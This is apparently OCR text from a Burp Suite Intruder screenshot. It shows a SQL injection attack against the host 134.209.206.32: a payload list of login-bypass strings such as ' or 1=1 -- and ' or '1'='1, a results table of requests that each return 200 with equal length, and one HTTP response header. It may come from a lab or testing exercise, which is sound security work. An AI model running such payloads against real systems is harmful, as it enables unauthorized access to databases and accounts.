 Burp Suite Community Edition Attack Save Columns
Burp Suite Community Edition v2021.10.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
3 × 4 × 5 × ...
Target Positions Payloads Resource Pool Options
4. Intruder attack of 134.209.206.32 - Temporary attack - Not saved to project file
? Payload Sets
Start attack
You can define one or more payload sets. The number of payl
ized in different ways.
Payload set: 1 Payload count
Payload type: Simple list Request count
? Payload Options [Simple list]
This payload type lets you configure a simple list of strings tha
Paste
Load ...
Remove
Clear
Deduplicate
Add
' or 1=1 --
'
'--
'/*
'#
" --
" #
Enter a new item
Add from list ... [Pro version only]
? Payload Processing
You can define rules to perform various processing tasks on e
Add
Edit
Remove
Up
Down
Enabled Rule
? Payload Encoding
This setting can be used to URL-encode selected characters within the final payload, for safe transmission within HTTP requests.
URL-encode these characters: ./\=<>?+&*;:"{}|^`#
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
39 or 1=1/ 200 233
40 or 1=1# 200 233
41 or 1=1 200 233
42 ' or 1=1-- 200 233
43 ' or '1'='1 200 233
44 ' or '1'='1'-- 200 233
45 ' or '1'='1'/* 200 233
46 ' or '1'='1'# 200 233
47 ' or '12='1 200 233
48 ' or 1=1 200 233
49 ' or 1=1 -- 200 233
50 ' or 1=1 200 233
51 ' or 1=1-- 200 233
52 ' or 1=1;# 200 233
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Host: 134.209.206.32
3 Date: Tue, 07 Dec 2021 11:45:17 GMT
4 Connection: close
5 X-Powered-By: PHP/7.4.7
6 Content-Type: text/html; charset=UTF-8
7 Cache-Control: no-cache, private
8 Date: Tue, 07 Dec 2021 11:45:17 GMT
9
10
? Search... 0 matches
52 of 108